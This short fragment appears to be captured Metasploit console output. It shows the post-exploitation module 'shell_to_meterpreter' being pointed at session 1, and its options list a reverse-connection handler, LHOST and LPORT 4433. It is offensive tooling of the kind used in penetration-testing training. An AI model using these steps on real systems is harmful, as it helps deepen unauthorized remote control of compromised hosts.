 msf post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION  1                yes       The session to run this module on